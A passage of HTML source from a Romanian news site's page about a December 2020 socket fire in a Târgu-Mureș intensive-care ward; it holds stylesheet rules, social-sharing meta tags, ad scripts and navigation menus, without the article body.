: ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Un nou incendiu în spital! O priză a luat foc într-o secţie ATI"/>
  <meta property="og:url" content="https://www.emaramures.ro/un-nou-incendiu-in-spital-o-priza-a-luat-foc-intr-o-sectie-ati/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Un alt incendiu s-a produs vineri într-un spital din ţară, în plină pandemie. De data aceasta, la o secţie de Terapie Intensivă a Clinicii Medicale III din Târgu-Mureș.

Este vorba despre un incendiu la o priză care se afla în secţia ATI a Spitalului Medicală III din Târgu-Mureș, potrivit Inspecto"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2020/12/incendiu-1.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2020/12/incendiu-1.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2020/12/incendiu-1.jpg"/>
  <meta property="article:published_time" content="2020-12-04T09:34:03+02:00"/>
  <meta property="article:modified_time" content="2020-12-04T09:34:03+02:00" />
  <meta property="og:updated_time" content="2020-12-04T09:34:03+02:00" />
  <meta property="article:section" content="112"/>
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Un nou incendiu în spital! O priză a luat foc într-o secţie ATI"/>
  <meta itemprop="headline" content="Un nou incendiu în spital! O priză a luat foc într-o secţie ATI"/>
  <meta itemprop="description" content="Un alt incendiu s-a produs vineri într-un spital din ţară, în plină pandemie. De data aceasta, la o secţie de Terapie Intensivă a Clinicii Medicale III din Târgu-Mureș.

Este vorba despre un incendiu la o priză care se afla în secţia ATI a Spitalului Medicală III din Târgu-Mureș, potrivit Inspecto"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2020/12/incendiu-1.jpg"/>
  <meta itemprop="datePublished" content="2020-12-04"/>
  <meta itemprop="dateModified" content="2020-12-04T09:34:03+02:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Un nou incendiu în spital! O priză a luat foc într-o secţie ATI"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/un-nou-incendiu-in-spital-o-priza-a-luat-foc-intr-o-sectie-ati/"/>
  <meta name="twitter:description" content="Un alt incendiu s-a produs vineri într-un spital din ţară, în plină pandemie. De data aceasta, la o secţie de Terapie Intensivă a Clinicii Medicale III din Târgu-Mureș.

Este vorba despre un incendiu la o priză care se afla în secţia ATI a Spitalului Medicală III din Târgu-Mureș, potrivit Inspecto"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2020/12/incendiu-1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-426458 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
